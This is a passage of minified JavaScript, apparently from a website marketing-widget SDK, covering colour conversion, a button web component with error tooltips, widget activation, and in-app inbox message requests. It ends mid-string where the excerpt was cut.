Sm,Tm={},Om=Object.hasOwnProperty,Im=Object.create(null);for(Sm in Tm)Om.call(Tm,Sm)&&(Im[Tm[Sm]]=Sm);var Nm={to:{},get:function(e){var t,n;return"hsl"===e.substring(0,3).toLowerCase()?(t=Nm.get.hsl(e),n="hsl"):(t=Nm.get.rgb(e),n="rgb"),t?{model:n,value:t}:null}};Nm.get.rgb=function(e){if(!e)return null;var t,n=[0,0,0,1];if(t=e.match(/^#([a-f0-9]{6})([a-f0-9]{2})?$/i)){var i=t[2];for(t=t[1],e=0;3>e;e++){var r=2*e;n[e]=parseInt(t.slice(r,r+2),16)}i&&(n[3]=parseInt(i,16)/255)}else if(t=e.match(/^#([a-f0-9]{3,4})$/i)){for(i=(t=t[1])[3],e=0;3>e;e++)n[e]=parseInt(t[e]+t[e],16);i&&(n[3]=parseInt(i+i,16)/255)}else{if(t=e.match(/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/))for(e=0;3>e;e++)n[e]=parseInt(t[e+1],0);else{if(!(t=e.match(/^rgba?\(\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/)))return(t=e.match(/^(\w+)$/))?"transparent"===t[1]?[0,0,0,0]:Om.call(Tm,t[1])?((n=Tm[t[1]])[3]=1,n):null:null;for(e=0;3>e;e++)n[e]=Math.round(2.55*parseFloat(t[e+1]))}t[4]&&(t[5]?n[3]=.01*parseFloat(t[4]):n[3]=parseFloat(t[4]))}for(e=0;3>e;e++)n[e]=ti(n[e],0,255);return n[3]=ti(n[3],0,1),n},Nm.get.hsl=function(e){if(!e)return null;if(e=e.match(/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/)){var t=parseFloat(e[4]);return[(parseFloat(e[1])%360+360)%360,ti(parseFloat(e[2]),0,100),ti(parseFloat(e[3]),0,100),ti(isNaN(t)?1:t,0,1)]}return null},Nm.to.rgb=function(){var e=_m(arguments);return 4>e.length||1===e[3]?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"},Nm.to.hsl=function(){var e=_m(arguments);return 4>e.length||1===e[3]?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"};let Rm=Nm,Fm={};for(let e of Object.keys(Fm));let wm={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"}};for(let e of Object.keys(wm)){if(!("channels"in wm[e]))throw Error("missing channels property: "+e);if(!("labels"in wm[e]))throw Error("missing channel labels property: "+e);if(wm[e].labels.length!==wm[e].channels)throw Error("channel and label counts mismatch: "+e);let{channels:t,labels:n}=wm[e];delete wm[e].channels,delete wm[e].labels,Object.defineProperty(wm[e],"channels",{value:t}),Object.defineProperty(wm[e],"labels",{value:n})}wm.rgb.hsl=function(e){var t=e[0]/255;let n=e[1]/255,i=e[2]/255;e=Math.min(t,n,i);let r,o,s=Math.max(t,n,i),a=s-e;return s===e?r=0:t===s?r=(n-i)/a:n===s?r=2+(i-t)/a:i===s&&(r=4+(t-n)/a),r=Math.min(60*r,360),0>r&&(r+=360),t=(e+s)/2,o=s===e?0:.5>=t?a/(s+e):a/(2-s-e),[r,100*o,100*t]},wm.hsl.rgb=function(e){let t=e[0]/360;var n,i=e[1]/100;if(e=e[2]/100,0===i)return[n=255*e,n,n];e=2*e-(i=.5>e?e*(1+i):e+i-e*i);let r=[0,0,0];for(let o=0;3>o;o++)0>(n=t+1/3*-(o-1))&&n++,1<n&&n--,n=1>6*n?e+6*(i-e)*n:1>2*n?i:2>3*n?e+(i-e)*(2/3-n)*6:e,r[o]=255*n;return r};let Lm={};Object.keys(wm).forEach((e=>{Lm[e]={},Object.defineProperty(Lm[e],"channels",{value:wm[e].channels}),Object.defineProperty(Lm[e],"labels",{value:wm[e].labels});let t=function(e){const t={};var n=Object.keys(wm);for(let e=n.length,i=0;i<e;i++)t[n[i]]={distance:-1,parent:null};for(n=[e],t[e].distance=0;n.length;){e=n.pop();var i=Object.keys(wm[e]);for(let s=i.length,a=0;a<s;a++){var r=i[a],o=t[r];-1===o.distance&&(o.distance=t[e].distance+1,o.parent=e,n.unshift(r))}}n={};for(let s=(e=Object.keys(t)).length,a=0;a<s;a++)if(null!==t[i=e[a]].parent){o=[(r=t)[i].parent,i];let e=wm[r[i].parent][i],s=r[i].parent;for(;r[s].parent;)o.unshift(r[s].parent),e=ni(wm[r[s].parent][s],e),s=r[s].parent;e.conversion=o,r=e,n[i]=r}return n}(e);Object.keys(t).forEach((n=>{let i=t[n];Lm[e][n]=function(e){let t=function(){for(var t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];if(null==(t=n[0]))return t;if(1<t.length&&(n=t),"object"==typeof(n=e(n)))for(let e=n.length,t=0;t<e;t++)n[t]=Math.round(n[t]);return n};return"conversion"in e&&(t.conversion=e.conversion),t}(i),Lm[e][n].raw=function(e){let t=function(){for(var t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return null==(t=n[0])?t:(1<t.length&&(n=t),e(n))};return"conversion"in e&&(t.conversion=e.conversion),t}(i)}))}));let Mm=Lm,Pm=["keyword","gray","hex"],Bm={};for(let e of Object.keys(Mm))Bm[[...Mm[e].labels].sort().join("")]=e;let xm={};ii.prototype={toString(){return this.string()},string(e){let t=this.model in Rm.to?this:this.rgb();return t=t.round("number"==typeof e?e:1),e=1===t.valpha?t.color:[...t.color,this.valpha],Rm.to[t.model](e)},round(e){return e=Math.max(e||0,0),new ii([...this.color.map(ri(e)),this.valpha],this.model)},alpha(e){return void 0!==e?new ii([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},lighten(e){let t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){let t=this.hsl();return t.color[2]-=t.color[2]*e,t}};for(let e of Object.keys(Mm)){if(Pm.includes(e))continue;let{channels:t}=Mm[e];ii.prototype[e]=function(){for(var t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return this.model===e?new ii(this):0<n.length?new ii(n,e):new ii([...(r=Mm[this.model][e].raw(this.color),Array.isArray(r)?r:[r]),this.valpha],e);var r},ii[e]=function(){for(var n=arguments.length,i=Array(n),r=0;r<n;r++)i[r]=arguments[r];return"number"==typeof(n=i[0])&&(n=oi(i,t)),new ii(n,e)}}let km=ii;class Vm{static size(e){return{width:this.width(e),height:this.height(e)}}static width(e){return e=e||document,Math.max(e.documentElement.clientWidth,e.defaultView.innerWidth||0)}static height(e){return e=e||document,Math.max(e.documentElement.clientHeight,e.defaultView.innerHeight||0)}static scrollbarWidth(e){return(e=e||document).defaultView.innerWidth-e.documentElement.clientWidth}}let Um="\n  .cl-tooltip-text {\n    z-index: ".concat(Number.MAX_SAFE_INTEGER,";\n    width: max-content;\n    height: fit-content;\n    visibility: hidden;\n    background-color: white;\n    color: #000;\n    border: 1px solid rgb(194, 194, 194);\n    border-radius: 5px;\n    padding: 5px 10px;\n    position: fixed;\n    max-width: 300px;\n    max-height: 100vh;\n    box-shadow: 0 1px 5px rgba(0,0,0,.28);\n    font-size: 14px;\n  }\n\n  .cl-tooltip-text[cl-tooltip-position='top']:before {\n    content: \"\";\n    position: absolute;\n    top: 100%;\n    left: calc(50% - 13px);\n    border-width: ").concat("12px",";\n    border-style: solid;\n    border-color: rgb(194, 194, 194) transparent transparent transparent;\n  }\n  \n  .cl-tooltip-text[cl-tooltip-position='top']:after {\n    content: \"\";\n    position: absolute;\n    top: 100%;\n    left: calc(50% - 5px);\n    margin-left: -8px;\n    margin-top: -2px;\n    border-width: ").concat("12px",";\n    border-style: solid;\n    border-color: white transparent transparent transparent;\n  }\n\n  .cl-tooltip-text[cl-tooltip-position='bottom']:before {\n    content: \"\";\n    position: absolute;\n    top: -24px;\n    left: calc(50% - 9px);\n    border-width: ").concat("12px",";\n    border-style: solid;\n    border-color: transparent transparent rgb(194, 194, 194) transparent;\n  }\n  \n  .cl-tooltip-text[cl-tooltip-position='bottom']:after {\n    content: \"\";\n    position: absolute;\n    top: -22px;\n    left: calc(50% - 4px);\n    margin-left: -5px;\n    margin-bottom: -2px;\n    border-width: ").concat("12px",";\n    border-style: solid;\n    border-color: transparent transparent white transparent;\n  }\n");var jm=function(){function e(){var t;if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");return fi(t=function(e,t,n){if(t=Di(t),!(t=gi()?Reflect.construct(t,[],Di(e).constructor):t.apply(e,n))||"object"!=hi(t)&&"function"!=typeof t){if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}else e=t;return e}(this,e),"manifest",em),fi(t,"invalidListener",void 0),fi(t,"validListener",void 0),fi(t,"stylesUpdateObserver",void 0),fi(t,"hideErrorTooltip",(function(){t.getRootElement().querySelector(".input-tooltip").style.visibility="hidden"})),fi(t,"updateButtonTextNode",(function(e){$n({element:t.getRootElement().querySelector(".editable-text"),html:e.content.text})})),fi(t,"mapStyleControlValuesToInnerButtonContent",(function(){var e=t.getRootElement().querySelector("button"),n=t.getRootElement().querySelector(".editable-text");e&&n&&(t.mapAlignValueToButtonContent(e),n.style.minWidth="20px",n.style.width="max-content",n.style.minHeight=e.style.fontSize,n.style.textAlign=e.style.textAlign,n.style.lineHeight=e.style.lineHeight,n.style.fontWeight=e.style.fontWeight,n.style.fontSize=e.style.fontSize,n.style.textShadow=e.style.textShadow,n.style.textTransform=e.style.textTransform,n.style.letterSpacing=e.style.letterSpacing,n.style.fontFamily=e.style.fontFamily)})),fi(t,"mapAlignValueToButtonContent",(function(e){"center"===e.style.textAlign&&(e.style.alignItems="center",e.style.justifyContent="center"),"start"===e.style.textAlign&&(e.style.alignItems="column"===e.style.flexDirection?"flex-start":"center",e.style.justifyContent="column"===e.style.flexDirection?"center":"flex-start"),"end"===e.style.textAlign&&(e.style.alignItems="column"===e.style.flexDirection?"flex-end":"center",e.style.justifyContent="column"===e.style.flexDirection?"center":"flex-end")})),fi(t,"createIconNode",(function(e){if(!e.querySelector(".icon")){var t=document.createElement("p");t.classList.add("icon"),e.appendChild(t)}})),fi(t,"showErrorTooltip",(function(e){var n=t.getRootElement().querySelector(".main-container"),i=n.querySelector(".input-tooltip"),r=t.getTranslationsMap(t.manifest.i18n).translations,o=Object.keys(r).find((function(t){return t.includes(e)}));!function(e,t,n,i){let r;i=i||document,e.classList.add("invalid"),t.style.visibility="visible",t.onmouseenter=()=>{!function(e){if(!(e=e||document).head.querySelector("#".concat("cl-tooltip-text-styles"))){var t=document.createElement("style");t.setAttribute("id","cl-tooltip-text-styles"),$n({element:t,html:Um}),e.head.appendChild(t)}}(i),r=function(e){let t=document.getElementById("cl-overlay-tooltip-text")||document.createElement("div");return t.classList.add("cl-tooltip-text"),t.textContent!==e&&(t.textContent=e,t.style=null),t.id||(t.id="cl-overlay-tooltip-text"),t}(n),i.body.append(r),r.style.visibility="visible",function(e){let{triggerElement:t,tooltipElement:n,offset:i=10,htmlDocumentObject:r}=e;var o,s,a,l;(function(e,t){const{marginBottom:n,marginTop:i}=window.getComputedStyle(t);"top"===e.position?(si(t,{"margin-top":"".concat(parseInt(i,10)+parseInt(n,10),"px")}),si(t,{"margin-bottom":"0px"})):"bottom"===e.position?(si(t,{"margin-bottom":"".concat(parseInt(n,10)+parseInt(i,10),"px")}),si(t,{"margin-top":"0px"})):si(t,{"margin-top":e=(parseInt(n,10)+parseInt(i,10))/2+"px","margin-bottom":e})})(a=function(e,t,n,i,r){const o=function(e,t,n,i){const r=Vm.width(i);return({right:e}=e.getBoundingClientRect()),i=r-n-e-Vm.scrollbarWidth(i),{horizontalOffset:n,contentWidth:li(t).width,availableSpaceToTheLeftSideOfTheTrigger:e-n,availableSpaceToTheRightSideOfTheTrigger:i}}(e,t,n,r);return e=function(e,t,n,i){i=Vm.height(i);const{top:r,bottom:o}=e.getBoundingClientRect();return{verticalOffset:n,contentHeight:li(t).height,availableSpaceAboveTriggerElem:r-n,availableSpaceBelowTriggerElem:i-o-n}}(e,t,n,r),t="undefined",(n={bottom:e.availableSpaceBelowTriggerElem>=e.contentHeight,top:e.availableSpaceAboveTriggerElem>=e.contentHeight,right:o.availableSpaceToTheRightSideOfTheTrigger>=o.contentWidth,left:o.availableSpaceToTheLeftSideOfTheTrigger>=o.contentWidth}).top?t="top":n.bottom?t="bottom":n.right?t="right":n.left&&(t="left"),n[i]&&(t=i),"undefined"===t&&((i=Math.max(e.availableSpaceBelowTriggerElem,e.availableSpaceAboveTriggerElem,o.availableSpaceToTheRightSideOfTheTrigger,o.availableSpaceToTheLeftSideOfTheTrigger))===e.availableSpaceBelowTriggerElem?t="bottom":i===e.availableSpaceAboveTriggerElem?t="top":i===o.availableSpaceToTheRightSideOfTheTrigger?t="right":i===o.availableSpaceToTheLeftSideOfTheTrigger&&(t="left")),Object.assign(Object.assign(Object.assign({},e),o),{position:t})}(o=t,s=n,a=i,"top",l=(l=r)||document),s),e={coordinates:ui(a,o.getBoundingClientRect(),s.getBoundingClientRect(),!0,l),position:a.position},n.setAttribute("cl-tooltip-position",e.position),si(n,e.coordinates)}({triggerElement:t,tooltipElement:r,htmlDocumentObject:i})},t.onmouseleave=()=>{if(r){r.remove();let e=(i=i||document).head.querySelector("#".concat("cl-tooltip-text-styles"));e&&e.remove()}}}(n,i,o?r[o]:e,t.htmlDocumentObject)})),fi(t,"getHandlers",(function(){var e,n,i,r,o=t.getProps().handlers&&t.getProps().handlers.length?mi(t.getProps().handlers):[],s=t.getModel();return void 0!==(null==s||null===(e=s.path)||void 0===e?void 0:e[0])&&t.documentModel?(e=t.documentModel.getView(s.path[0]),(s=null===(n=o)||void 0===n?void 0:n.find((function(e){return"CLICK"===e.type})))?(n=null===(i=s.actions)||void 0===i?void 0:i.some((function(e){return["REQUEST","SUBSCRIBE_CONTACT"].includes(e.type)})),1===ei(e,"SysFeedbackComponent")+ei(e,"SysNetPromoterScoreComponent")&&n?(s.actions=null===(r=s.actions)||void 0===r?void 0:r.filter((function(e){return!["GO_TO_VIEW","GO_TO_PREVIOUS_VIEW","GO_TO_NEXT_VIEW"].includes(e.type)})),o=[].concat(mi(o.filter((function(e){return"CLICK"!==e.type}))),[s])):o):o):o})),t.getRootElement().innerHTML="\n<style>".concat("\n.main-container {\n  position: relative;\n  display: flex;\n  width: 100%;\n  height: inherit;\n}\n\nbutton {\n  cursor: pointer;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  outline: none;\n  min-height: 20px;\n  display: flex;\n  align-items: center;\n  flex-direction: row;\n  gap: var(--iconDistanceToText, 15px);\n  z-index: 0;\n  position: relative;\n}\n\n.editable-text {\n  display: var(--textDisplay, 'inline');\n}\n\n.input-tooltip {\n  visibility: hidden;\n  position: absolute;\n  right: -10px;\n  top: -10px;\n  z-index: 1;\n  border-radius: 100%;\n  width: 20px;\n  height: 20px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  -webkit-touch-callout: none; /* iOS Safari */\n  -webkit-user-select: none;   /* Chrome/Safari/Opera */\n  -khtml-user-select: none;    /* Konqueror */\n  -moz-user-select: none;      /* Firefox */\n  -ms-user-select: none;       /* Internet Explorer/Edge */\n  user-select: none;\n}\n\n.icon {\n  display: var(--iconDisplay, none);\n  width: var(--iconSize, 20px);\n  height: var(--iconSize, 20px);\n  order: var(--iconOrder, -1);\n  background: var(--iconURL);\n  margin-top: 0px;\n  margin-bottom: 0px;\n  background-size: cover;\n}\n\nbutton.focus-outline-defined:focus {\n  outline: var(--clFocusOutline);\n}\n",'</style>\n<div class="main-container">\n  <button cl-element="button">\n    <div class="editable-text" cl-inline-edit="content, text"></div>\n  </button>\n\n  <div class="input-tooltip">\n    <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">\n      <path d="M1.5 13.0604C1.5 19.4116 6.6481 24.5605 13.0075 24.5605C19.353 24.5605 24.5 19.4107 24.5 13.0604C24.5 6.70865 19.3531 1.55909 13.0075 1.55908C6.64806 1.55908 1.5 6.7077 1.5 13.0604ZM12.9775 17.9668C12.7032 17.9668 12.4807 17.7443 12.4807 17.47C12.4807 17.1956 12.7032 16.9732 12.9775 16.9732C13.2519 16.9732 13.4743 17.1956 13.4743 17.47C13.4743 17.7443 13.2519 17.9668 12.9775 17.9668ZM12.9775 13.4764C12.7032 13.4764 12.4807 13.254 12.4807 12.9796L12.4807 8.48924C12.4807 8.21487 12.7032 7.99245 12.9775 7.99245C13.2519 7.99245 13.4743 8.21487 13.4743 8.48924L13.4743 12.9796C13.4743 13.254 13.2519 13.4764 12.9775 13.4764Z" fill="#FF0000" stroke="white" stroke-width="2"></path>\n    </svg>\n  </div>\n</div>'),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&yi(e,t)}(e,Cm),n=[{key:"connectedCallback",value:function(){var t=this;Ei(e,"connectedCallback",this,3)([]),this.stylesUpdateObserver=new MutationObserver(this.mapStyleControlValuesToInnerButtonContent.bind(this)),this.stylesUpdateObserver.observe(this.getRootElement().querySelector("button"),{attributes:!0,childList:!1,subtree:!1});var n=this.getElement("button");if(n.addEventListener("click",(function(e){t.services.trackingService.send("FormButtonClick_[Name]")})),this.getProps().handlers){var i=this.getProps().handlers.find((function(e){return"CLICK"===e.type}));if(i&&i.actions){var r=i.actions.find((function(e){return"SUBSCRIBE_CONTACT"===e.type}));i=i.actions.find((function(e){return"REQUEST"===e.type})),r&&(this.invalidListener=this.services.eventEmitter.on("SET_SUBSCRIBE_CONTACT_BUTTON_AS_INVALID",(function(){t.showErrorTooltip("EMAIL_OR_PHONE_IS_REQUIRED")})),this.validListener=this.services.eventEmitter.on("SET_SUBSCRIBE_CONTACT_BUTTON_AS_VALID",(function(){t.hideErrorTooltip()}))),(r||i)&&this.services.eventEmitter.on("CONTACT_DATA_SUBMIT",(function(){n.disabled=!0}))}}this.observeProps((function(e,n){var i;t.applyAutoAdaptiveStyles(n.adaptiveStyles,n.styles);let r=["transparent","initial"];(e=t.getElement("button"))&&(e.style.borderColor&&!r.includes(e.style.borderColor)&&(parseFloat(e.style.borderWidth)||parseFloat(e.style.borderBottomWidth))&&(i=ai(e,e,"borderColor")),!i&&e.style.getPropertyValue("--borderBottomColor")&&!r.includes(e.style.getPropertyValue("--borderBottomColor"))&&parseFloat(e.style.getPropertyValue("--borderBottomWidth"))&&(i=ai(e,e,"--borderBottomColor")),i||!e.style.backgroundColor||r.includes(e.style.backgroundColor)||(i=ai(e,e,"backgroundColor")),i||!e.style.color||r.includes(e.style.color)||(i=ai(e,e,"color")),i||e.classList.remove("focus-outline-defined")),t.mapStyleControlValuesToInnerButtonContent(),i=t.getRootElement().querySelector("button"),t.updateButtonTextNode(n),t.createIconNode(i)}))}},{key:"disconnectedCallback",value:function(){var t;Ei(e,"disconnectedCallback",this,3)([]),this.invalidListener&&this.invalidListener.off(),this.validListener&&this.validListener.off(),null===(t=this.stylesUpdateObserver)||void 0===t||t.disconnect()}}],function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,Ci(i.key),i)}}((t=e).prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n}();fi(jm,"define",{name:"sys-button",model:em.name,manifest:em}),window.clComponentClass_SysButtonComponent=jm;var Hm=new class{async activate(){this.apiHandlers={},new xu(Bi,hr,Li).activate(),this.userActionsDetector=new zo,Ga.on("SHOW_WIDGET_FROM_ANOTHER_WIDGET",this._showWidgetFromAnotherWidget.bind(this)),Ga.on("CONTACT_DATA_SUBMIT",this._onContactSubmit.bind(this));var e=Zo.getFormVariants().map((e=>Mu.execute(e)));let t={};ku.getFormVariantsWithLocationRules(e).length&&(t=await Pu.getData()),Bl.activate(),Lu.activate();let n=new Va(e=[uc,wc,ud,Pd,ih,$h,jm]);n.register(I,"STATIC"),cl.activateAll(this.userActionsDetector,new xa("STATIC",n),e),Iu.activate(this.userActionsDetector,t),dl.activate(),hl.activate(),Ru.handle(this.userActionsDetector),wu.observe(this.detectPageView.bind(this)),Ga.emit("COMPONENTS_LOADED",null),Ja.activate()}detectPageView(){Ga.emit("PAGE_VIEW_CHANGED",null),this.userActionsDetector.performDetection(),Ru.handle(this.userActionsDetector),Iu.checkRules()}showFormFromCustomCode(e){({formVariantId:e}=e);let t=Zo.getForm(Qo.parseFormVariantId(e).formId);t&&("DEBUG"===t.publishStatus?Jo.isDebugVariantShouldBeShown(Zo.getDebugFormVariants(),e)&&(cl.showFormFromCustomCode(Zo.getFormVariant(e)),Ga.emit("SHOW_WIDGET_BY_CUSTOM_CODE",e)):(cl.showFormFromCustomCode(Zo.getFormVariant(e)),Ga.emit("SHOW_WIDGET_BY_CUSTOM_CODE",e)))}addOnWidgetEventsHandlers(e,t){this.apiHandlers={...this.apiHandlers,CONTACT_DATA_SUBMIT:{...this.apiHandlers.CONTACT_DATA_SUBMIT,[e.formVariantId]:t}}}_onContactSubmit(e){({formVariantId:e}=e);try{this.apiHandlers.hasOwnProperty("CONTACT_DATA_SUBMIT")&&this.apiHandlers.CONTACT_DATA_SUBMIT[e]&&this.apiHandlers.CONTACT_DATA_SUBMIT[e]({type:"CONTACT_DATA_SUBMIT"})}catch(e){}}async _showWidgetFromAnotherWidget(e){let t=Bu.findTestId(Bi.getFormAbTestsConfig(),e.linkedToVariantId);if(t){var n=Lu.getExperimentVariants().find((e=>e.testId===t));n&&(e.linkedToVariantId=n.formId)}if("FOR_ALL"===(null==(n=null==(n=Bi.getConfig())?void 0:n.forms[e.linkedToVariantId])?void 0:n.publishStatus)||Jo.isDebugFormId(e.linkedToVariantId)){var i=Zo.getFormVariantByVariantId(e.linkedToVariantId);n=Zo.getFormVariant(e.formVariantId);var r=e.triggeredByLauncher?"Launcher":e.triggeredBy||"Rules";$o.isInDebugMode(n.formId)||new os(Qo.createFormParams(n.id,e.triggeredBy)).handle(),i?cl.showFormFromCustomCode(i,r):await(new Yo).loadIfNeeded([e.linkedToVariantId]).then((()=>{if(i=Zo.getFormVariantByVariantId(e.linkedToVariantId))cl.showFormFromCustomCode(i,r);else{let t='Error SHOW_WIDGET: widget not found. "'.concat(e.formVariantId,'" tried to show "').concat(e.linkedToVariantId,'"');Si.error(t)}})),i&&Iu.onShowWidgetFromAnotherWidget(i)}}destroy(){var e;null===(e=this.userActionsDetector)||void 0===e||e.destroy(),cl.destroyAll(),dl.destroy(),hl.destroy(),wu.destroy()}};class Wm{static execute(){requestAnimationFrame((()=>{let e=Bi.getConfig().crawler;if(e&&e.params&&e.params.customCode)try{new Function([],e.params.customCode)()}catch(e){Si.error(e)}}))}}class Gm{constructor(e){this.authToken=null,this.getAuthTokenCallback=e}_getAuthToken(){return this.authToken}setAuthToken(e){this.authToken=e}async refreshAuthTokenIfNeeded(e){if(this.authToken||await this._requestToken(),"function"!=typeof e)throw Error("AuthTokenHolder#refreshAuthTokenIfNeeded must accept callback");let t=await e(this._getAuthToken());if(200===t.status)return t.body;if(401===t.status){if(await this._requestToken(),200!==(e=await e(this._getAuthToken())).status)throw Error("AuthTokenHolder#refreshAuthTokenIfNeeded failed to execute request");return e.body}}async _requestToken(){let e=await this.getAuthTokenCallback();if(!e)throw Error("AuthTokenHolder#requestToken token is undefined");if(e&&e.error)throw Error("AuthTokenHolder#requestToken ".concat(e.error));("string"==typeof e||e instanceof String)&&this.setAuthToken(e)}}t(Gm,"AUTH_TOKEN_HEADER_NAME","es-pull-token");class zm{constructor(e){this.url=new qo(zm.RESOURCE_PATH).get(),this.params=null,this.httpRequestService=e}static getParams(e){return JSON.stringify({ids:e,status:"OPENED"})}updateMessagesStatus(e){return this.params=zm.getParams(e),this.httpRequestService.doRequest((e=>({status:e.status,body:!0})),zm.MESSAGE,this.url,zm.METHOD,this.params,"application/json")}}t(zm,"RESOURCE_PATH","/appinbox/v1/messages/status"),t(zm,"MESSAGE","APP_INBOX_MESSAGES_STATUS_UPDATE"),t(zm,"METHOD","POST");class Km{constructor(e){this.url=new qo(Km.RESOURCE_PATH).get(),this.httpRequestService=e}requestCount(){return this.httpRequestService.doRequest((e=>({body:200===e.status?e.body.count:null,status:e.status})),Km.MESSAGE,this.url,Km.METHOD)}}t(Km,"RESOURCE_PATH","/appinbox/v1/messages/count"),t(Km,"MESSAGE","APP_INBOX_MESSAGES_UNREAD_COUNT"),t(Km,"METHOD","GET");class Qm{constructor(e){this.url=new qo(Qm.RESOURCE_PATH).get(),this.httpRequestService=e}requestMessages(){return this.httpRequestService.doRequest((e=>({body:200===e.status?e.body.list:null,status:e.status})),Qm.MESSAGE,this.url,Qm.METHOD)}}t(Qm,"RESOURCE_PATH","/appinbox/v1/messages"),t(Qm,"MESSAGE","APP_INBOX_MESSAGES"),t(Qm,"METHOD","GET");class qm{constructor(e,t){this.url=new URL(new qo(qm.RESOURCE_PATH).get());let n=this._mapParams(t);Object.keys(n).forEach((e=>{n[e]&&this.url.searchParams.append(e,n[e])})),this.httpRequestService=e}static _parseAppearance(e){return{...e,translations:JSON.parse(e.translations),structures:JSON.parse(e.structures),placement:JSON.parse(e.placement)}}_mapParams(e){return{language:null==e?void 0:e.language,externalId:null==e?void 0:e.externalId}}loadAppearance(){return this.httpRequestService.doRequest((e=>({body:200===e.status?qm._parseAppearance(e.body):null,status:e.status})),qm.MESSAGE,this.url,qm.METHOD)}}t(qm,"RESOURCE_PATH","/appinbox/v1/appearance"),t(qm,"MESSAGE","APP_INBOX_MESSAGES_APPEARANCE"),t(qm,"METHOD","GET");class Xm{static getModel(e,t){var n;return(e=null===(n=e.structures)||void 0===n?void 0:n.models)&&e[t]||void 0}static getSharedStyles(e){return e.structures.shared}static getPropValue(e,t,n){return e&&e[t]?e[t]:n}static getSharedModelStyles(e,t){var n;return null===(n=Xm.getModel(e,t))||void 0===n?void 0:n.props.styles.shared}static getSharedModelProp(e,t,n){return e=Xm.getSharedModelStyles(e,t),Xm.getPropValue(e,n)}static getElementStyles(e,t,n){var i;return null===(i=Xm.getModel(e,t))||void 0===i?void 0:i.props.styles.elements[n]}static getMediaQueries(e,t,n){var i,r;return null!==(i=null===(r=Xm.getElementStyles(e,t,n))||void 0===r?void 0:r.mediaQueries)&&void 0!==i?i:[]}static getInlineElementStyles(e,t,n){var i;return null===(i=Xm.getElementStyles(e,t,n))||void 0===i?void 0:i.inline}static getHoverElementStyles(e,t,n){var i;return null===(i=Xm.getElementStyles(e,t,n))||void 0===i?void 0:i.hover}static getBeforeElementStyles(e,t,n){var i;return null===(i=Xm.getElementStyles(e,t,n))||void 0===i?void 0:i.before}static getAfterElementStyles(e,t,n){var i;return null===(i=Xm.getElementStyles(e,t,n))||void 0===i?void 0:i.after}static getReadElementStyles(e,t,n){var i;return null===(i=Xm.getElementStyles(e,t,n))||void 0===i?void 0:i.read}static getInlineElementProp(e,t,n,i,r,o){return e=Xm.getInlineElementStyles(e,t,n),Xm.getPropValue(e,i,r)}static getHoverElementProp(e,t,n,i,r){return e=Xm.getHoverElementStyles(e,t,n),Xm.getPropValue(e,i,r)}static getAfterElementProp(e,t,n,i,r){return e=Xm.getAfterElementStyles(e,t,n),Xm.getPropValue(e,i,r)}static getBeforeElementProp(e,t,n,i,r){return e=Xm.getBeforeElementStyles(e,t,n),Xm.getPropValue(e,i,r)}static getReadElementProp(e,t,n,i,r){return e=Xm.getReadElementStyles(e,t,n),Xm.getPropValue(e,i,r)}static getSharedProp(e,t){return e=Xm.getSharedStyles(e),Xm.getPropValue(e,t)}}class Ym{static createCallButtonStyleElement(e){return"\n    <style>\n      * {\n        font-family: ".concat(Xm.getSharedProp(e,"textFontFamily"),";\n      }\n\n      .js-pull-notification-widget-call-button-container:hover {\n        cursor: pointer;\n        background: ").concat(Xm.getHoverElementProp(e,0,0,"background"),";\n        --bell-icon-color-hover: ").concat(Xm.getHoverElementProp(e,0,1,"color","unset"),";\n      }\n\n      .js-pull-notification-widget-call-button-container:hover .js-pull-notification-call-button-label {\n        color: ").concat(Xm.getHoverElementProp(e,0,1,"color","unset"),";\n        transition: ").concat(Xm.getHoverElementProp(e,0,1,"transition","unset"),";\n      }\n    </style>\n    ")}static createStyleElement(e,t){var n,i,r;return"\n    <style>\n      * {\n        font-family: ".concat(Xm.getSharedProp(e,"textFontFamily"),";\n      }\n\n\n      .js-pull-close:hover  {\n        opacity: ").concat(Xm.getHoverElementProp(e,1,6,"opacity","0.7"),";\n      }\n\n      .js-pull-close:hover svg{\n        color: ").concat(Xm.getHoverElementProp(e,1,6,"color",""),";\n      }\n\n      .js-pull-notification-messages-preview-overlay {\n        width: 100%;\n        height: 100%;\n        z-index: 1002;\n        position: absolute;\n        top: 0;\n        left: 0;\n        bottom: 0;\n        right: 0;\n      }\n\n      .js-pull-notification-loading-messages-container,\n      .js-pull-notification-empty-messages-container ,\n      